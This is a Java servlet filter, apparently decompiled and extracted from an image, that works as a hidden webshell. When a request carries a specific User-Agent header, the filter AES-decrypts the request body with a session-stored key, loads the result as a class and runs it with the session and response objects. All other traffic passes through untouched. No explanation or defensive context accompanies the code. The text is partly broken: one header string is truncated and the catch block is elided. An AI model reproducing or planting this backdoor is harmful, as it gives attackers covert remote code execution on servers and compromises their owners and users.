 public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
long l = 74189033501320L;
HttpServletRequest httpServletRequest = (HttpServletRequest)servletRequest;
HttpServletResponse httpServletResponse = (HttpServletResponse)servletResponse;
boolean bl = b;
if (httpServletRequest.getHeader("User-Agent") != null && httpServletRequest.getHeader("User-Agent").equals("Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
//if (httpServletRequest.getHeader(c[4]) != null && httpServletRequest.getHeader(c[9]).equals(c[10])) {
block13: {
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
try {
int n;
if (httpServletRequest.getSession().getAttribute("u") == null) {
//httpServletRequest.getSession().setAttribute("u", (Object)c[12]);
httpServletRequest.getSession().setAttribute("u","7b35da");
}
String[] stringArray = c;
Cipher cipher = Cipher.getInstance("AES");
//Cipher cipher = Cipher.getInstance(stringArray[11]);
cipher.init(2, new SecretKeySpec(((String)httpServletRequest.getSession().getAttribute("u")).getBytes(), "AES"));
ServletInputStream servletInputStream = httpServletRequest.getInputStream();
byte[] byArray = new byte[1024];
while ((n = servletInputStream.read(byArray)) != -1) {
byteArrayOutputStream.write(byArray, 0, n);
if (!bl) {
if (!bl) continue;
}
break block13;
}
String string = new String(byteArrayOutputStream.toByteArray(), "UTF-8");
byte[] byArray2 = this.a(new Object[]{string});
this.b(new Object[]{cipher.doFinal(byArray2)}).newInstance().equals(new Object[]{httpServletRequest.getSession(), httpServletResponse});
}
catch (Throwable throwable) {...}
byteArrayOutputStream.close();
}
if (!bl) return;
}
filterChain.doFilter(servletRequest, servletResponse);